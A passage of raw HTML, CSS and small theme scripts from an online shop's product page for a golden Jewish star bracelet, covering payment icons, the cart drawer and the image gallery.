7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19422369546489__main" class="shopify-section section"><script>
document.addEventListener('DOMContentLoaded', function() {
  // Function to move the installment message below ATC button
  function moveInstallmentsBelowButton() {
    const installmentElement = document.querySelector('shopify-payment-terms');
    const atcButton = document.querySelector('.main-product-atc');
    
    if (installmentElement && atcButton) {
      const form = atcButton.closest('form');
      const newContainer = document.createElement('div');
      newContainer.style.textAlign = 'center';
      newContainer.style.marginTop = '15px';
      newContainer.style.width = '100%';
      
      installmentElement.style.fontSize = '14px';
      newContainer.appendChild(installmentElement);
      form.parentNode.insertBefore(newContainer, form.nextSibling);
      
      console.log('Installment information successfully moved below ATC button');
    }
  }
  
  moveInstallmentsBelowButton();
  
  if (!document.querySelector('shopify-payment-terms') || !document.querySelector('.main-product-atc')) {
    const observer = new MutationObserver(function(mutations) {
      if (document.querySelector('shopify-payment-terms') && document.querySelector('.main-product-atc')) {
        moveInstallmentsBelowButton();
        observer.disconnect();
      }
    });
    
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
    
    setTimeout(function() {
      observer.disconnect();
    }, 10000);
  }
});
</script>
<style>
/* Product Popup Button Styles */
.product-popup {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.product-popup__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.product-popup__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.product-popup__button:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup__button img,
.product-popup__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

.product-popup__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.product-popup__button:hover::after {
  transform: scaleX(1);
}

/* Slide Panel Modal Styles */
.product-popup-panel {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.product-popup-panel[open] {
  opacity: 1;
  visibility: visible;
}

.product-popup-panel__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 3rem;
  background-color: rgb(var(--color-background));
  box-shadow: 0 4rem 6rem #0000000d;
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  z-index: 999999;
}

.product-popup-panel[open] .product-popup-panel__content {
  transform: translateX(0);
}

.product-popup-panel__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.2s ease;
  z-index: 9999999;
}

.product-popup-panel__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.product-popup-panel__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup-panel__body {
  width: 100%;
  height: 100%;
}

.product-popup-panel__text,
.product-popup-panel__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text h1,
.product-popup-panel__text h2,
.product-popup-panel__text h3,
.product-popup-panel__page-content h1,
.product-popup-panel__page-content h2,
.product-popup-panel__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text p,
.product-popup-panel__page-content p {
  margin: 0 0 1rem 0;
}

.product-popup-panel__text p:last-child,
.product-popup-panel__page-content p:last-child {
  margin-bottom: 0;
}

.product-popup-panel__text ul,
.product-popup-panel__text ol,
.product-popup-panel__page-content ul,
.product-popup-panel__page-content ol {
  padding-left: 1.5rem;
  margin: 1rem 0;
}

.product-popup-panel__text li,
.product-popup-panel__page-content li {
  margin-bottom: 0.5rem;
}

.product-popup-panel__text img,
.product-popup-panel__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
  margin-top:4rem !important;
}

.product-popup-panel__text a,
.product-popup-panel__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
  text-underline-offset: 2px;
}

.product-popup-panel__text a:hover,
.product-popup-panel__page-content a:hover {
  text-decoration: none;
}

/* Fallback for no-js */
.product-popup__fallback {
  display: none;
}

.no-js .product-popup__fallback {
  display: block;
}

.no-js modal-opener {
  display: none;
}

.product-popup__details {
  border: 1px solid rgb(var(--color-border, 229 229 229));
  border-radius: 0.5rem;
  padding: 1rem;
  margin-top: 1rem;
}

.product-popup__summary {
  font-weight: 600;
  cursor: pointer;
  list-style: none;
  padding: 0.5rem 0;
}

.product-popup__summary::-webkit-details-marker {
  display: none;
}

.product-popup__summary::before {
  content: "+";
  margin-right: 0.5rem;
  font-weight: bold;
}

.product-popup__details[open] .product-popup__summary::before {
  content: "−";
}

.product-popup__content {
  padding-top: 1rem;
  border-top: 1px solid rgb(var(--color-border, 229 229 229));
  margin-top: 1rem;
}

/* Mobile specific adjustments */
@media (max-width: 767px) {
  .product-popup-panel__content {
    width: 100%;
  }
  
  .product-popup-panel__text,
  .product-popup-panel__page-content {
    font-size: 1.3rem;
  }
  
  .product-popup__button {
    font-size: 1.3rem;
  }
}

/* High contrast mode support */
@media (prefers-contrast: high) {
  .product-popup__button {
    border: 1px solid currentColor;
  }
  
  .product-popup-panel__close {
    border: 2px solid currentColor;
  }
}

/* Override sticky header z-index when panel is open */
.product-popup-panel[open] ~ * .section-header,
.product-popup-panel[open] ~ * .shopify-section-header-sticky,
.product-popup-panel[open] ~ * .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) .section-header,
body:has(.product-popup-panel[open]) .shopify-section-header-sticky,
body:has(.product-popup-panel[open]) .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) sticky-header,
body:has(.product-popup-panel[open]) static-header {
  z-index: 999 !important;
}

/* Force panel above everything */
.product-popup-panel[open] {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__content {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__close {
  z-index: 9999999 !important;
}
  /* Simple approach - target the blocks directly and force them on same line */
.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .product-popup {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

/* Remove any margins that might break the inline layout */
.product__info-container.main-product__info-container .product__sku,
.product__info-container.main-product__info-container .product-popup {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  float: none !important;
  position: static !important;
}

/* Style the button */
.product__info-container.main-product__info-container .product-popup__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.product__info-container.main-product__info-container .product-popup__button span {
  line-height: 1 !important;
}

.product__info-container.main-product__info-container .product-popup__button img {
  margin: 0 !important;
  vertical-align: baseline !important;
  margin-top:1px!important
}




.product-popup__button img[src*="ruler"] {
  position: relative;
  top: 5px; 
}


</style>
<section
  id="MainProduct-template--19422369546489__main"
  class="page-width section-template--19422369546489__main-padding"
  data-section="template--19422369546489__main"
><style data-shopify>.section-template--19422369546489__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19422369546489__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19422369546489__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 14%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19422369546489__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19422369546489__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--19422369546489__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19422369546489__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19422369546489__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19422369546489__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19422369546489__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19422369546489__main-39425312686329"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19422369546489__main-39425312686329"
            data-alt="Golden Jewish Star Bracelet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19422369546489__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39425312686329">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19422369546489__main-39425312719097"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19422369546489__main-39425312719097"
            data-alt="Golden Jewish Star Bracelet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19422369546489__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
